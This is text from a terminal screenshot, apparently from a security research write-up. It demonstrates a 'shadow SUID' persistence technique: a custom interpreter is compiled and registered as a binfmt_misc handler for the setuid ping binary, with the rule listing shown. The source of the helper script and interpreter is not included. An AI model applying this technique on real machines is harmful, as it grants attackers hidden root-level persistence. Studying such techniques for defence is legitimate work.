 user@user-virtual-machine: ~
SentinelOne™
user@user-virtual-machine:~$ # that's for later
user@user-virtual-machine:~$ ping dorayapo
ping: dorayapo: Name or service not known
user@user-virtual-machine:~$ # ping works as expected, host does not exist
user@user-virtual-machine:~$ # create interpreter
user@user-virtual-machine:~$ gcc interpreter.c -o interpreter
user@user-virtual-machine:~$ ls -l interpreter
-rwxr-xr-x 1 user user 13056 Nov  1 21:22 interpreter
user@user-virtual-machine:~$ # notice it's a regular file owned by me
user@user-virtual-machine:~$ # now let's register the shadow suid
user@user-virtual-machine:~$ sudo ./shadow_suid.py register .ping `which ping` `
pwd`/interpreter
user@user-virtual-machine:~$ ./shadow_suid.py list
rule: .ping
enabled
interpreter /home/user/interpreter
flags: OC
offset 0
magic 7f454c4602010100000000000000000003003e0001000000c03900000000000040
00000000000000e8f40000000000000000000040003800090040001b001a00060000000500000040
00000000000000400000000000000040000000000000000f801000000000000f80100000000000008
000000000000000300000004000000
user@user-virtual-machine:~$
先知社区